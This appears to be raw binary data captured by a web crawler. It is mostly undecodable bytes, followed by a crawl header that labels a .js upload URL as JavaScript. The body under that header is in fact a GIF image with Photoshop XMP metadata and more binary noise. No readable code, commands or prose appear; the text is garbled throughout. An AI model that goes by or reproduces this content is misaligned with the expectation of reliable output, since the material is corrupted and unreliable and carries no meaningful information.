ӊ=����AA%؀j� �J�% fY�3-?�'1J�qH��a��&��%��	=#��E�{A�# ��T��q,�\�P�����v��=����Έe��H稞���9�b�؟\�#����\�h0o�l�o�l��o���X������� <���x?+�iҮ�������x��bpX�D�a6p����>[J��%xzL˯�ᗑ�	���� ?�"���T�I�(sxK�[����	m@X�۝( ��Ex�]W���cF5����:Έ������~"o�XH^�|�U��J��(��U�-��\����y�q/w%%�#�s����塹錘�ػw��6D��PXt�%��^XÑ7�݄�;MG���+mi'���xգ�y�w�T�҆I��9y����\��;Nr��P�L����ge�or��}� �A��l�vz�0���?z؇}�0��Y�-�N֙����s[�cu�� �$1ҶXAGۥ8)�@Ѹ���*^gM^-=iY[�oa��GV.q�k�����!�Ŭx����= �nɷQ���ժP�q�������
�!���v
��1�����u�X�X��.��o�?q�6<��塛?X*��eʚ6����MN��	���jZ�y�f���yD!�^�^����(���"Ϳw���ס7�C�*$��ܺ���
�6$dX�im�2�q�@�q�$����
�V �I��u�8o�m������v�\�ٺ�#-{4�lġ��o5E��4H��OZ3��:sv ����&^�k����o�/���ѽ�Ù�c:�&P�9��WT ��)���@�&/^l^�_Jl��<$����
���?�4 \ra���tCQ^P�_~��D<kƍ�o]��;�X�aAЂX��3�ଓ�[>6 Wi����j�i�l��V�lC�&]���@�b��69��?D\C��cN�1��j���t�)�C	��Ry+��yy�4^JФ� E�}6ZQ8%��QP���X��e%`��l�	J�*� ���Pe���Hqe$RF���aF��l0"�u�Z�7K��F�����+6.1D��A��b��s"i�\�k��vk�uSZi܌�m�^�M�5�d�EDB	�S\6	1D&�i©n7����#�:�E^Jn��RK��Px���� �1�OC��Ce|(|"#�R6MUiPUU
y�T˜�T�?�SghI8a[Y���f��!p�B���k���"c���F�JfP� �����?r�A<N��C�������a�N�&R��M�*i�a��B���!�Z�	���k��&�5��B����O���.���w���@� �#�2N�ѷQ��t:QA�4�Š:����؟�ZUe�2\?tu�u��A���oB�;O���K��t��c��,�;�\]^A��f<��[��C�5�+���pf����Ц"7ה�m��h*��k��H�Q���Ð��pq�����"��G(�q*�g������8�s59	?����.c���rr:إd(�y� �C��	@��JU���Q�e,���֢
��J�I�.��d�K�D(� ��t�*r��1���|h�;�A��q-�*So$���mnrSW�5X���VJ������&ĩWr�(2"�z72���B`���'�xNO���?~a���C$�	`�1�夕 S��#(�	
?���T�2�i�*: ��F`3+<$��X���\$��;�!���V^� ���w,�a-=���2�2�hF-h� �D_�e�KE��p�됥����u@$}d�B���uLsҥ��K9��`7T�xT���H�7�0�0b�9
K��A�p���p�BA�����j�E��v�8�zyO��*�k�%���A�(UX���<�!eXUQ�s$�C�Z��	���ML8��r��0��_ �w����a�����n�#��#ݸ����}lAL��8���L�DY��>�L�Y�m�s@�����>WS�2%/mJ���=D���p��"���5�X{~������S�%`�2"r�?()����@!mY��Q�ůy��͚(RM�9�`�Һ)���0���_���k|fi�\�"va��lRlN�~v�p��R�^� 𰛋�#SB+J�9k
t��n�jN�V=Ԅa�%�BP�J���-e�y�Z��������z��o3% �Y`��-�q!І�e	edf��׀��f5��uA�P�^��A,	���}�g�Z�&�*�\�E��0)6����2H�laJ�t���"\�\�ɴ��4���Vr_3��X1�QH'W����i���B"P: ��0��M_���,d�!����(��
��o_�2�T�:�ݨ��ܰL`{AK[Tt�_7�U��HE("�g��3�g/���{�Uъ�o����ll�*n�w�����roUO��}�$c/9���߬(o�-J��E<���^�iA�$�?0�����
�t��pP��-�7�S��op��h�C��Aԝ�V�[ �+E\�:��������@pɭ�9�u�(a�0zZ:���ld��ӑl�d槟��P/��.�
�g$ѐ��׸:)M���#w�@���]䂜܂��*��#�X�WҎ4HPe�J7�A�ֆ�U��B	A	�t����è�η��m�u�el�k6����7�.�,�ks�#�c���.�5j��#�8dm�X�6�0s��M���B�k�2`��=��+�RF4�&�Fh�S����+�nA�N<��@�)f��	_�����
���T�ҵ4͉Y�ҙ�'0�%O����D�R� �����S蘁���!��Jx���^M��U9_s��AGk��$��x��_!F7t�fT5�Թ i����Y�T��˺�S��sZ�t	�)�
�ۨ]7\]FdPA�')�$\�E�C�	��TJ�K�qZ㽇N�N���ű���P>䭚VD^V�?A��E�h�?�Y4HY�1�h��̅C��5�<�F�d��p@�B�[��F�^�!b7�;l�'V�1X�T�Z,A�����;������A��h�r0G��OsL�]ӟъ"�t�� �ae��]�!cƄ)-�,6���]jQ��P�uaP�N��k��6�Dȥ/�Xˌ\JlS��Xˠ�,�2�Sd�׉$Ot1��KA�f�J�5����7q �
�FE=�q�&r�&^C'z�D���K�u@��r98���=Ѻ�� �Y�a� ��k��-ꕸ][&� 1$>�����:��H!�����3�	m��D���+^��?5�DT
O��B`M�ZV��W0 �B�����牐_�� �`&ُ�D�"��t��\O��gd�<��<<�Cn�&~��i")�^�@������d\̓���ő�Q���D���U�u��sdT���$�]�u(D9T�������K e��4@�ߦq�7va�K��a���(�Sb�P�0��-�AX�!+��L1\����Մ���u*��^X�b��J,� _��y�e,��<��gU�8���h^d���8Q��\8����e�B]mtfE5@�Cp�^��\���	����]�K`�´cܐB|LL����*̦�@��ȭ� \�4Z����P��o��x��c�$�s>�$��u@��yIM('��i��TAp���7x�:��#@�#�&n )F���9\�g|��@�g��m����X��A�Y�����LQ!��1�D�
i��u:<��b�D� �1N��e(�D �XXJTCr��
.a�-XRҦ%� �)�x�S�F^��b��,����;,ӄ�h<���<�%�e1 �5l� 8��X�ѕ������<���'@�����8|�g�=��\�Wl�����F`)��$�LQHXF(�D �eZ��=�YR�!j&UT�1ZM8ZJ��K�jA�C�?�T�h�yjM����N����4�n���� ��Y@��ր��"���Z�HZ�Z�*4�"�T[6��� �x  0 xƗ��`��9����eV��� �l��'s	�Y8фP��\��[sdK(��E�K�pC<�ATG��Y�Ze	��3�D��J�!l@\j(����ZlzX�?��:ūE��p嘧D��ʛ��*����8�#�U����\��iI��S�@ e��G�M��Hg ��L@�X�X��&R���X��䌉����]ި%IZSi8��f�	K9�Ze!����E��C���b�Oڄ��*)Dl>D�@ ���p�M<%�z�K��3��?�TJt�O����96.��X���6'e�E<�O-��h[	b�و��"�J�J���@tAtA9���e�A@�\F�tX���N��X �;�#�v$<�U~R�8D��Fo�4�:�ig�Ŋ��<Ě�a���H�����5�p��Q��n�Æto�ʇ8�G�¯�bLSǪ���Vj��^��Q	��Ϊs���C,����\��u���TT��� \plv�,r�pX $wPq0D�%���X.���?��Ln�����erXA ��
<�����}��|�ˑ8UCԖ�C0�Ct@r��J��oޕ2���BT�B� T�q5OlM@*�� VE{Ao��未�H�j��.�@8E�g(�K�\�B^ۘ����_�n�1�#�@@@DA��p�@�l`Md�A���B�?��8�rˌ@���X�i�"$�W	V��%=`�:$�./���#��	�E�2�°�����L��n)��QrE`A�~��ᙨ��G��"�C��?n������X9�i<B�L ����g����Q�t�	"$z�9��!��
�n#4A��ߡ��_����n���?�0�A(�_�*��{��֪z��ВS&ـ��L�a����*�L�$R�X�AGM����]��Оh� ���Ȁ1��4ׄS7SXL�D��1��T��@�s�Ln}N 牵)b�a`��yM�<��a����A��
p�At_��(�u��<D����r2'+�{t*q��NEF�,הp�"���p�X����,�����XS��p (�^�!eͩ��2V*l�M�-��?L�K���}j�Y3�����$�%�7p�VX@�/Ew��.h���+3p��M��U��;�@ Ah�l�Q�@��uò�;��b� (��	<L��7(��;F��E�N��PY2���d�;����89�,pJk�H<L8h� e�u�i�6��%1�D�GP�� ���c9�=D4��B0B��G<�������\�S�#��a���4�|0��%GsƣX��:�S��F�x�щ�"I �� P�
d�zGA5����s;(��t��XO �p2b��?��J`�Q��/p�ٱ��!���`ig|�.뱞��L�X�� ,x�B TAM��ɪ�	���
�-�j�
hN/���P:o����b��	7��8�xส����� ��"[�B�?<�u���+{�Q<<��:m �׸āBD�|��Q�#C+� 6f���<|�cA����� �4�[�״A;��Gg�+Ã�"����X���C��@h�]�ݓ�	"[(�7���]��C4\��!�y`R��^3���?T��|��D�R
V�x7�����LJ��\��ppX�D�������/3 8���Z��� ���Eq�xEp"��"w�4�4,!p��{;��8|�;��C 6}+���>@�}������%Q����<����#����v�	F@\3��ߵn�q��o�x���D"A+*V� !��P2�9��$�o�dTI0��)���2&K�)�p���JO>�$h�� ��y�iQ�A���O+��!�?(1 @�0M�	7nL�4�]�w��Ń��Cܷ2�a�
�,���˿��Cq�#�Uc���7ܑKG��a���c�����!�,�M�(��PZ��҆�4o��]2|�ش��&?��3��\C�/[�l�[�F�A�������#�ŊA���_+%�p�O�D%Wf�	�_K�3cJ�������2��	�� O���(��)����#�0��z8L���"9�N\n�2y�%�I�h�������� t����2�0�LS�� ���C�����
�,"���8 ��`��b�-м7����7��0k�d���Ђ K$`�:���m�3'���h������>��A�"�ˈ�j�$$�F�O��Ȩ�V��V������U4B5��J��+<�^���¢ ��W@d���!
C�`��L�@���.�x2���o�%������8C0�<�����al�#-����r��J�T��@"��	6�d��6�6��6vsS��t���8����İ@�C�1��������I�d�H��"�Ԣ�(%� �TZO4�d�����Ɉ�����@�`V���-A�\������L/��:*K��� ����V��ٮ��L�6������ /��jG/8���A0����b�!y{��4,��'_z�!gJ�#�����xC 8 
<AOuOj�X�!h!�6���?p���>�ݲ(�8�:�	��R&Y���<���G��#��6��B�������$�r&��dտ��㏒7V��V��߀u1d})����ؤ�d�c�`��Y���awi��d�6U�b�Mڰ��aJ���'�܊]�#D #��+�Yt3@�c��̒���i�� @7:!R� \x���U��	
h^��D��Q��*c�2�XB6�㝔�L �B^�$ҍ!pc���J0��T2-�TE�&>��CT)I������/)��)�X���� 2� O�CJQ
��5��k2̃��u�����?h��Ns���F����No�Q�6"P�5�\ N7<�Yi��{������B�q�ch`D�t�T
{4� ` �p���� �

�=���m��(,#
�" ��?D�91��
 �!�)�?�!�!o;Q� %����T+�TF|��d$Np���7�#A�K�������|ZEZS5\%E"R��,�+�x!(;��?,A�.�@0��D�`�8�!�ϊ���e��S��_v�
!ap�CL.p#��
A��t� �&���r�#2���e��MpJKJ&��	�"�S�"tN��ա)*��P�V�g�!��C��ut� �*HCS���he0�
2��ddgZ3 	B�nޑ$"�Ȩ�&�x�%��``@�����J%�ۢ.�~���Rj
��z�X��&ɵI~ 0�(+R����7�DSl��r�D� �q�щ.to���1v���!�i�J6����|�"F,�-@�&u�Wr����-'�I��vU���,`��fYg�
z�p�2����F���P�d ��j+�(	���E�H���"���2�o�1#����\B ����r"�DP�\(�dZ�Ib�)r����Ia��!�QS�FaK�*[�B��\^� ��*��$�+pF��21�?�W2�� �;��(&Y��Ы������'%­pZ:ؖ�St1�~d�l@( t`�va�h�+�q*�)3���.j� ��;t�]�v1Ƀ�s��D���8Em?&��ZZ�L����~�"2��S��IO�*���
��Zf��=@��I��������.��A�*'9��. �0=x�z����  � �?�A�9�e2Xv#���O5� ����n �@��d� ���uy���0��nO"h7`,c�(� ��@F��Z5�c^K���w��3�P��~#�P2��P��*Y�I��Z��:�o�V���(��&�F]���@J�	��8���e8�sm#��P�[������E����!!��5
��W�xA�
�p�7j8�o���2� #�������v�?&�?�XKu&�Li35\�8�`�.�e]h�8�b�tv�*#������=�}DfM�8��p�H	�[+��ȑY{��� ��)M�J�U2"��\���W2$*hj� ��DA����Em0���J�`�` \�
M�6��,�,�?"` &�p1#ܰ$�V	��""䘠fH�V�+���@ RP�(A�&�����$ �<� p�b�%�y��� u�/!"ي'�H+P������@nڠ*�`H��S>"#�l��O�ġp(��^v� B���åZ�����AD�k2���k��ɚ+�bH�� l%"��ktT��Z��L0 �@]p�C�^��4'ID�4Lҁ	<��>�Bvtϛ|+��oPV�/V*�� ��zC�!��y�A������ ���-#B��H����!3|��%""Dj{p�"� 1>��}� T����ʌW��Fk��A($��j�Ngb��>�+���`4��C�T�@ʭ?>/���6��e4��+ �D$�`�$c:M{"j�"��ʎp�O%��?�j�F7ؠn���2�!%f"��e�d"e�!�밮0±"���'��TB�JI���8e��A��1iZpB"�L�m̎��.�W�&͆�)�� ۍ�lmA5 UV�	g� ���0o�0�C�Z�ɧ�@�a1^�-t�&��a��Rt��� 2���� &6�&%�0�ѥN�-� zcJ�a	*����;�����(��ڰ�
�5�S��{��$������O>d � `~N%}�%N*?,@)<�k�2�� �υT�R5`����R�"'�}jR�\�1��} ]p�Y�����ÿv���Ɓ	�!� �d���m��� ��%�C��U���K0� ߼�=2�Q� (+b!��a;`,��c)��ؘ��&���"��*q��L"���ʮġD�S��*����B�)��|��|`��.� �W���/�=�� i�*t��@p�`?(ri�o��@��"֤�C�%Z c1N�1��Z��� !`�~�Sz =&j@��0S &nDi�1� �ˊbb�dJ���: �'e���>k閎 ��R����"ԃJ� ;o+�����/��h�{BAJ�l\­"� %�3?�Q�V�.�B C �W���&?�� �k �Cŕ	��&	�?3%" ]�[��4#q.�\�_���!"�
�����v�I��!0��UT�C%b?��RO��n�"Z �h�ȡH�T1VQ��e^UGQP����&��N����2X%��6jhd ��#�����6IY���q%(��+uR y�\�L(��-U?��n�^BS�sUf��Nk"
T5
�H�*^��Kd��,��=lP"N����a3}�56R�1S�p��M�.B"x�fF�Z��\���cHF�Vi�*E
��Vk:���� ġ�Rf��S>��BRrCBl�KWbU���`>!�A D��E	���0?A���h�D&F���}(�j+�n�R	VV0��5��K��H�_�C���î�n RfP"��(r?ea7����A��|�2@��%�� U	�;NF"�aJ�dǱ"�){L"r1eC��Ss��+X%�{>%��=�.���5i`�>"�=�".-a���~<�k
�WJ%S�cH�h�Sp�&�&
�x�,N	�~dY�t�4����S gQ�$|.'W�jQ��)^������*5ЍU��C��J%"6��7$�T�f�(�w)ut�TF*$�h��$b�lfok$�3�"�+U�:�.�2Bf_><��B�Jͧ<Qw%��%v�%k�Kk�&/�MW��lo�
@�6x�6���(�R/�D�gx��$�1���L� ރ�Р:�+�8�Xk��	OC N�3#B�&��d�C�b
5MF$(;�F����d3�KHI��4j����X<����+�:��U$���2�
��|N�<	��'�m�
r*�F�&)/����E~�"����0KTU��U�n��R��%N1�(� X���Ѫ�M��3g�>�Kp�2�n�d�i��C�8�Y"fzU\��j� �l�M�䒦��)J���02���.|�Q����U�šh��$H"sѶ*�St����tUZ�K�h�)&�L��&�"�Si��>��x'�&[eD�K�=�n����J�0bY1B���Ү�6z�#v fI�"B���:�e�ioB�gow+���W�^���wp5v���0�E%#�$��۾Ae��+�9��+B.�s�z$�̐?�{2"�AG��|PE�Ĭ��)��L�8)0�D�J%�C_�Cc�&��1�x�����_��>�IA&`T.'�b'`��0�VX���%fڋ|n�A]�l6 �,�q.J;#�6u�q�����*�	9��SIÃ�ɹ�ߙ>L>�y��&b��,W%� �d��~Bv!p�k���.>�k}�tw��,���.#^�"�&�V�nbk%#@�zc�"A�i�A��6CM���F ��i� ,{S-{����k�	�/��
�E7�^� xs���㍀[���I���BJeEJ�	=<2���ah�A����x��aTr�ӂ1���Z%�����'LX���*���L3e'H��K�sN�n��n��]�DWEDO�>'����qd�4�;'�$g����4Έ���R��8uC ��C��)"����#�Eus:`*e̵����D�puW�ڏ���f�!�2|>*�Ib���n�����g�+���i�D��RGǛ�"@��}D}# \�\�1{S�a��|`M�D��Ӫ���ʽ�u2�4��X�u ��w�6��v�+Uþ���z[%�b��E���"�]"�
J�7�t=���t�9X����:�!"r���P�Mܝ��`!�@����"R̂B��*��LW�-���7}`i�i�9S���c��΋��gm2��$`���@������#C`6�4 ��[�i�VdDǜ����g��t%�o3-7��ۧ)�a(�K^��g�����e6����.��O� ��ǧ�3|�L6��{,�һ)�Wb���g��Z՜����t`����6}����Og�$� �x�]t_�!�_��������b�#��H� t���/�!&\���!$H�ƙ0-d�4�M��I��.�wKȑ�'�޺:4�3�������`�`�<~�/�8�E	�71\��B�:���?���bu���	����
Q�:�����֓�.-�8ׂ[�g�ZЁ�?DaH�����A�C>F��?Ɛ��7𠎞���A�˿j���qC �����,��U�q0���sKT��D����@0"�y'Z�����r#d-M�6�g?HhC�6&nU��`j��~+�o)S�Y�W���V�]�ɓ����y xPe���?t�E�[v���ZA����AP��a�!�c�5�[A�9v� g 1�
�t�!�2BA�@[k�A����F#V`Ex#�`A�h#`�A�����1��B�iH��������h�D��TO:}��o�e�g�wKF�^8ߤC�S�]5�z��W���7X�"��`Y�\�`]qY�փlM_2bDg��a�m�!�%�bP(��AAB[h�AJA� �i2`Q��@������MܓI�pA���"jeD�XB�?fI�OH���DkO�eWu����LTU|��{�y'�,�+�PK!��zV�G(A����h�Dq�mLvy��Az�Q\�:�-A�BY%�T>�$d��vPD�EA!=��k��@Pi�����y ���l@���Q��J�A'�ȅZr�ϸcs��?�!�5S���4�0�3grF}sԝ�3�A齧8V-��TE�c��~3>�SVa%�A2��PDY`�+ '\cMS��%��Aж�unX�b����1��Tu!�F��4y��V�BRw��+��bT&wX�4�HP�EV��q�hT��4�M��p��H�%�{�%
�}�s�Q��W����8�S�
X&GI�ad2qP��=�C-|Y��$�����I��*XA7$<v����Aa#0A6��uT�w��� N����d�7Qּ��{��	hpB=��pxCO���ƞ��K!�Q E������ �S�˩����R*�#C9�R^��AR��A���Ǽ��BJa"��2(���'Ew���H��A8�����j��@�Q`��z��x1)����ׯ~Ae*Z1S���(.+]ُ�(�}�22i��BG�0`�����bVɑ�
� �L>2�����6o k��t�3�E* ��T���"^�3@'���$M�G*Y�7���~��*�������QX:�����(Q��-v��=*_j���j�����5%�Gr�c��c����do��a��S��6]�nL�����:���>���|�%r��WS���04>ٛ)�Z�.F�O���,�FE,�����Jp��DY�H���l"/�L�#:F���0�ַ��7��`�a
�챏���u��x� ���Uʓ'��� �ch�����y�S�jK�� �����è����r%HN	�����Ɍ�D�pR�0��q�#o�[>�� �MkP����b"�Jp���6����L�4��IWV��S�����R)Q��Sjo؏ ���V鿉D1`m�z�ݵ��Ǥ��;�9����1�X��Sw(�n�#���8����bD'��g�����Þ����(�g񴷃�m��5JAE,Ն��1,�7o���N�����/��7��9�e��^�����>(����� ��}��P@���H A�7K���~v�"?:�,$r!����� �����S�`ڢ��`��)�d�RX�+;ˡ��� �,'1�Θ5�v�OMaE�sK��yŝe%j�wJ3E��,�Kܾ=3��g	0��G0�V�C>��c`$_"�Nn�cXd�����ɩK�
�,�7P]��
щ�:��I@e3�P��<yi\��j������R;�ӥ@P}���~.��I�C��fM��fO�N���Y��0>e�����UډWQ`�#�	��ӏ��F6���n���>p!�yH��a/�?^�:, �H>�`a^�b���Xtl'\	��F�b_�����z��#S˒x6�*�1�ϫ��ۯ��FJ;���M�Z�h',Yњ�a�z�rl΃��(�� ( :��M��O��nmX�3$`��R��^���������vT�Q�2���b�Q�xd����ڝ�;2h��_�as}������6���^ύ����Q��ŉzzJzl�^>A1Ő�xg�o����P���=�����F�L1rY�ݍi+vi�)k��pA��!��!�ѕQ��5�W����`��Q���(3v'�bc�qM�|[�b��iH�(�5}نy��O�QzVr)�L-�F�d� S�t��;سvA�d��:?�h|�}-T7�'Uf�WQ'SqP�ef�i�Vu��bMa_�Vu�E}�t��g�v�]k���}RW�F`�!tN&�FG��(K�D38�U��(6yF�q�_��T�uH��x+6�svg�nyHL��A�kS�o�aǴ���H:v{�H0	O� ��U~C|R�U����ubUj�gE!��ԗ�@q�fx�%rp�Nɴ�[�v
�zx�n�� �VHaU�=�Y�K�_,fiD�T���؃��7�v�fF� +a�*�pS��9��S�gJ�a��Az獅q7B�u���@PUL���p�؉�����|��b�����7[�in�R�
���G�e[�w{�8�aN���t)��q�u(�Y�H��nx�_�P}�hj��b+am=Ȍ�!~P����y�U\�EkIv�Lxdut��}8��& �]��5�0v�щ�؃����%f�vZ�ՉXg_k�d�f`�	Y8A>wup���q�g}��f�U�{C�`��vt9`���6�A����Z\��sK��D�E�y񉓷��u?UDv4iP~CI�&R� ���Q��I9g�W��}��x�H6y`� [�;�Re��?�rT��7(�'��uᦆA�j׶m"�*�Hq���C���({��M��d�Ś}���ׁ��2��as�/W�Y�R'���c^����x�� )�����a�VyD(�%gA*8�sSdES�d�%h���FS�:�x/tX��T��G��H��9v���(�|��v�����x���P�*�F���2:�&2�����C�3�:ѳ����f�uT��jT?Pѕ:ء��O��/)im�mD�x;h��xk9g� ����!$�I����t�z�s��G�'#  s���N�N0x��K�[�J��!z�DўUJ+9��hJ�I��u�9IV;j;_��g�GX ���XMI����:-gqA��ݡ>�c��.����(��e�40E����%	y!:�-�>/y���}�TР�u �TL~H��u7����i"���<5��R����4x�/��?զTF�q���4�|�z��tj��bז ���K����"�TA��z��hU-Z��l�cEz��eYU&(X!by���*W�X��9�L�Y����[��~0RMȍ{�Z��r\�l:z{Y��lנ�>��+e���8XEn����R+�b��29y�%���bJ௩�}&]vs!��z+4�0OgQ�O��(@a��H$�
	_��J��Z�Z��j��G�:U���Zm��f��Y���N\��d~��	$U>Ea	�d�\Τ[�T� y V`e�2@��K��e,�&뱀�N;�"�u��jsp�������b�	���p	��>J[�t	�w�qA����%l �
�"�Bz�0��'${YW�{�R�im;x��ꛛH��!��S����gA	����u�xIVB�
��$�!�
g��x��Z���s��v���M�ی��Y�1�*�'��z���V>E���y���cE��}��Hׅ����4]���(Y���yiV���U����m,�_����z�cV˶�BtƦ�F	ʓG濎Ḱ��R �>b�Y#&~b���i9|`F+Q���P�y��qHku��]�ųM<#p ;s�W�`˄��`k3�\ /l��2x�48��W��ya[ڞ?��ַu|_����tMa�o��<y���  !���xT` ��S|��h
�-��OZ���+_����qط�!���w��ei�%���/x��SiŻ��v����) �CՃN�G�H6Xx�j	))��O�q'O�S5v�	��6}ܞn�b�ZB,f�::�\z��G��� ,]t� -8Q /FP=ek[M[��m�b<D��Xm�y�l�ԉ>|��|���|4�Hg������S�ذ��<y�W{H�����%����ث��
�����S!`����&+z/-l�u{?v�tg`A�%H {<�L�F�/���P�E��0}�}W�k��V0�Ak�� ��V+��(�z�ܰ���Q7k��:E�D��Z���!���
�O����|��G�	���[d���� Ow��;��&7�@��/�~5�X�ln7�Pˆ���ɸ����)r����h_���'��I�S���ô�6Dy`$gQ��,�i˳w�IIEJ@�D�J�y���贌:���ғ����c��VqbX�����d��N�<M@�X�G�a :�� �ā�$�c��܌�������Q���'6����/���Lr�lǝpJ-�]�u7�:�L7I����~���,^�����̐���\���m���8]�Z�),�S=��jy7~}3��2�X�;��=sn��<��-#��( h���q(*�8��T��z]m�F^��(�D��G�)'/�%�AR�*'��YB3�R����Q�"P|�=�
)���S��&@�y~ \A0P�yaN��qv��|�X*��{�#���%U��XPF�]F��Z�K�y '|q3\  x�s1N'r"��F7�3�X����!�A�c>7a F�`$�H�Ft�r@�ADTdK��>���<(�U'�g!Z[��4YK�� �B�]�C�}403��|Q�Q0"�����+aP�{��%|1��Vp*�#3|a:@>8AT��B>A���c����b�o�V�b���Pm��_���U�:4��q3�2�yqG��_M��X�{ՠ��"� ����p\������AAߞ��!đC�&C/��u9Q���dg�i�g��}4�\�m)�/6m�v^y�(�Jȱ%\��_RORHs�*\�9.��#�NB���:'7?e�B6�C���RA��)0q1/j"O�S��aY��Ϣ�]*6v�:j ӑA!9�Z�aU�0/: �g>б{���0P �F~�d���`i�B`�y4B����6l��ǿdB`�,��?+�0�c��@��dHT �<�$H`N��p�ʤZ��U�Y�RMΛ�`���D��p��9��VK�e��aE�E�A����濿�]�)���o�E�o�A.,��������<p�Ȇ�$*�����x��V�r9��/`�z�n8��@�T��c;��񩰕_ ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260115/cc9a6f10-2818-433f-8311-2805ab0c3d61.js
body_size: 101730
content:
GIF89a� � ��    �yg�̶�gU\j�XE��tNFD�W7��wxkgTD45"�����Ț�v�V4&���ufU��4��ud8(hD55%!E%�zv�o�$yTE�vfvI5�����if�����eUzS6ʺ����F(#�!�٪��������ƻ�z��׼���wiG3&�q�dG���ɩ�,!��ͼ����V73ʭ�tY#�pZ�eH�8�uG'F73��yhC&- O۸��p�4V2���ګ�ǒz���a9����YS���ɥ�cUGhGDgXU��vID�jdВ��]i�zt������xWT�����k����yv�ieʛ�L>  lh:  �HN82(C��ȷ�ۭ�!(#"R( S(#�vXǬ�������745�����Z�47LG���粢���"i_e))���)!d8ܶ�F3 	���כ�Ǌ� ����E��YG���mE�Q)����zh���׿�bV7٧� !�YT���B!�{v ���כ�!3���GA
! +�ic����R\������F)2����?C������քÍYd+  7(*�!���U�tQ���|uE�df�����{���XSX�HT�jt�GV������[IM��q�e���م�Ű� 3���X(3�����j�}drISʯ�?>\]L^_-WQ%���M)�p�Z4����|7׷�  ���s).�ku:8͊�&$1zb{zz�B��qv  ���!!棞Z[�`i����¨���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:ccb88324-9fcd-914a-a904-6310c0d360b3" xmpMM:DocumentID="xmp.did:75D9309CC5C911EF953387B8B30CECDE" xmpMM:InstanceID="xmp.iid:75D9309BC5C911EF953387B8B30CECDE" xmp:CreatorTool="Adobe Photoshop 24.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:e8577009-0250-6b47-a41c-2c4ec7ec307f" stRef:documentID="adobe:docid:photoshop:7b19e589-8b18-2849-b060-e0dbcb3df420"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �-70T�b� Y�	�N}:�(ŉ/b�(���� !�D��ȇH �)�����q'�LR�X%J���R3��Ê�r�$eu�)V���L���c,AvIRdI�XK�ʕd٭_Ϣ]�u�B����=c�S$w�L�6(Ԅh!I���3\"��PQ�
b"DT!DH.B�'GF\y�d��T)1z��2%��(����װc� �M���|f�-tG"���� C;v!o��)�Lw6�	�φi%VgW�c���*���h�}�����wW��ǳc��?��ر���z�Iև%��8m��5�TX'�]Yb�Q��e�Uڃ�}�؃U� ��`�����v}Ȗ�W R���D���D��8���T �(�H��8r�F��oTɴCw���'�֞x$�[j%���'�٥kݝ�	�+��	l���Ú�i"�C���
{p�B��i�
ZFb�)f�b�Z6�hW�؃e��!�Ș�Z"�VƊY�iW8�M>�D#Oa?h����6$��"J!��S���S"�@J�B�Mx_r�����b��&��A&�'6暀���3�A�I�8D����J8��g]�<��x$^a/!�8fh�"P�Ye�M��b�mXEk����Ծ*ڠq+EEc"��T�Q�.p0�aC+ �C#�&7�t��D��e �
[h�HZ܅�3j:gg�y[��^�[^�&ό[X|���Ǆ� ���MB$�	a��s��;Ye�`V6fj��e7��'��@�>��3������3Hh�HT@>#0���J6h��
Z�����D׈L��d�T��
{��CkG#;�8����G��鴳(�k��1m	��6�|��IRa��՗�UW2`L0ܔQ�6biGo=�okY�����$�`����HF��MK�L��-+������-�4�y��z��������T�(�D�Y j\cv�u���J0>�q�a���^ӭdh"�2��e��BX�F j�.2׳^��e�Z�QUX�e� 3)��tS��V�8y��p��e�s�Ȃ~��0�A���̌s2� ��� `!��&ȣ,^�5C��&x��@Yd��4h�4�hMQ[��.p, �p��1�u�P���"!�����	QN���Lc*���k1as�t&�%��@QvP������̀i2h!?H�N��Xu�+���K���ǀq`a�����K9̂�:�8/H�i=+�}��k�F>5Qk?��>	2��oD"�h �A��1g�E�NY�S΢�s�C���<�Pu��c)/Y��8�	rB
(e'���~4-�^8C����6��
2�Sm���]Jm �nB	�p�h��Ѭ�JdjN��q�Cղ�y�VN�5`K�|��Ojb�G����&Áe@D�!lԢ
�8�$ �W�>4_��k)�U!�p�ll�b��3�%Cg�e����^1�}p�)��ЅX�� ���p�.D�G��T�1���ݴAM�`����J*H�y�Ś���K,���c&�5���n������x�A�ֆ@���7;Mi�6�R�5����,��м6����cD#Ă� 1�!�s7�,�AX�p�M��>n.�q� �be�X ?�B;N�����6?VT8"N����!����P�Xg/�(5Up��*��d��̽��tBn���X �v|�b$)F�x���w�o-tP�"�p�D��ʀP���`|����>^�C'9J釁d�^��a�uX���d �Ӡj��71��)�1HF��C"�v�u� p���fŤa�	Y&�)�pB$�����c@jG ���2`�vo^��>���o�]�W����$6�֘��{F��PC�=E&�E6����X@zHf�1�#d�F��n�`�l5�@Xfg�f"RK
h�au�LkB4N-f��	���h=:+wc�a�c"iu+���'־1�p���0�4>Ad$��t�5X��_��.�'T��J�{���N�*lAHC�/ŨboA�? �2#Pm\�� �8,Ћ�Y��t���>��@�DRJ��,9�Y9U��^�u(Ŭ������u�JK��TM���� �>��6lcx��7��]l�4���[�w��:���'��!,ϕ1�f�j����!�1P�0�F��*�4��O�@p�+�Ob�B�-73�ނ�p��j=G@���8��ۚ/Y+NqUJW�C�������b�p�}��a(����j����w�w>�`)HA�͟�ӡ�|O?Ƒl^(��A�]��Ӱn9�K�p00v�@%#Zd�q��	P?�	p�� a�z�*;u+�SԴ{�:qc I�!��"U�3]�!D�6��xU�T+VA�;1BMCc>`�  �� �c��P�~R(��G�S(�k�Q�x���a7AD��dSE���?�P���`@zg ݐ��pm�I gV��`? LDE,��$� 6���0��N>�	�b1v�=h���Q�J��UIH_�v�qU�{�
